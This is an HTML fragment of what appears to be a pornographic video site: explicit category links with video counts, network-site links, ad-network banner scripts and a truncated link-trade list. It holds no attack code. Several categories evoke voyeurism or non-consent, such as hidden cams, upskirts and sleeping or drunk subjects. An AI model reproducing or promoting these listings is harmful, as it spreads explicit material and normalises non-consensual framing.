<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14799</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38405</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1028</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127170</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" 